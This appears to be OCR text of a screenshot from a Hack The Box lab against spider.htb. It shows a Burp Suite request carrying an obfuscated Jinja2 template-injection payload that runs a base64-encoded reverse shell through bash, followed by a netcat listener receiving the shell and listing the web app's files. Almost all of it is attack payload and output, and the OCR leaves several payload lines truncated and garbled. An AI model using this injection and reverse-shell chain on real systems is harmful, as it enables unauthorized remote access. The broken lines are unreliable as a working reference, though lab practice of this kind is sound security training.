 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportpor
HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 334
9 Origin: http://spider.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinishe
pportportal
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 contact={% include
request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|
("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr
5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr
pen")("echo+YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE0LjEzOC85MDAx
2bJjEK+|+base64+-d+|+bash")|attr("read")() %}&message=asdad
/bin/zsh
/bin/zsh × /bin/zsh × /bin/zsh ×
/bin/zsh 86x22
aju$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.138] from (UNKNOWN) [10.10.10.243] 36708
bash: cannot set terminal process group (1603): Inappropriate ioctl for device
bash: no job control in this shell
bash: 0: No such file or directory
┌[parrot]─[08:11-24/10]─[/home/aju]
└╼aju$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.138] from (UNKNOWN) [10.10.10.243] 36714
bash: cannot set terminal process group (1603): Inappropriate ioctl for device
bash: no job control in this shell
chiv@spider:/var/www/webapp$ ls
ls
app.py
__pycache__
static
templates
webapp.ini
webapp.sock
wsgi.py
chiv@spider:/var/www/webapp$
Request Cookies (0)